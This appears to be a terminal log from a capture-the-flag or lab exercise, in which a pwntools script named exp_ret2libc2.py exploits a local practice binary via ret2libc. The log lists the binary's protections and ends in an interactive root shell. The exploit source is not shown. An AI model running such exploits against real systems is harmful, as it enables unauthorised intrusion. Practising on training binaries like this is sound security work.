 ⚡ root@kali ~/Desktop python exp_ret2libc2.py
[+] Starting local process './ret2libc2': pid 12250
[*] '/root/Desktop/ret2libc2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$